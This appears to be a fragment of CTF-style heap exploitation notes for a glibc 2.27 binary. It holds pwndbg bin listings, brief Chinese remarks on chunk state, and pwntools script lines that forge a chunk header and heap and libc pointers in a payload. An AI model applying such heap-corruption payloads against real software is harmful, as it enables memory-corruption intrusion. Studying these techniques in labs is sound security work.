 pwndbg> bin
chunk1
tcachebins
0x210 [  7]: 0x55555555f5f0 → 0x55555555e870 → 0x55555555eab0 → 0x55555555ecf0 → 0x55555555ef30 → 0x55555555f170 → 0x55555555f3b0 ← 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
其实中间还有个0x30
大小的chunk, 可以
无视的说
chunk2
unsortedbin
all: 0x555555560120 → 0x55555555f820 → 0x5555555605a0 → 0x55555555fa60 → 0x55555555fee0 ← ...
smallbins
0x90: 0x55555555fe20 → 0x7ffff7fc1c60 (main_arena+224) ← 0x55555555fe20
largebins
empty
pwndbg>
这个是发生在chunk1
将被申请走之前的
2.27-3ubuntu1.3_
amd64
pwn_cmd
105 #Delete(1)
106 payload1='x'*16*17+p64(0)+p64(0x211)+p64(heap_base+0xf820)+p64(libc_base+0x1ebde0)
107 stop()
108 Add(p64(0x80), payload1)#chunk above 1